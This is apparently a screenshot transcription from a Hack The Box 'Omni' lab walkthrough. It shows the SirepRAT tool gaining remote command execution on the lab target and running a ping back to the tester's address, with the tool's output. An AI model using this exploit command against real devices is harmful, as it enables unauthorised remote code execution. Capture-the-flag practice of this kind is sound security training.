 Kali-Linux
Configurações
(JavaliMZ㉿kali)-[~/C/H/e/SirepRAT]─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd
"C:\Windows\System32\cmd.exe" --args " /c ping 10.10.14.16"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 97, payload peek: 'b'\r\nPinging 10.10.14.16 with 32 bytes of data:\r\nRepl''>
<OutputStreamResult | type: 11, payload length: 51, payload peek: 'b'Reply from 10.10.14.16: bytes=32 time=40ms TTL=63\r''>
<OutputStreamResult | type: 11, payload length: 51, payload peek: 'b'Reply from 10.10.14.16: bytes=32 time=40ms TTL=63\r''>
<OutputStreamResult | type: 11, payload length: 245, payload peek: 'b'Reply from 10.10.14.16: bytes=32 time=40ms TTL=63\r''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
(JavaliMZ㉿kali)-[~/C/H/e/SirepRAT]─$
HTB - Omni 10.10.14.16 10.10.10.204 1 Enumeration 2 tcpdump 11:44 08 Sep javali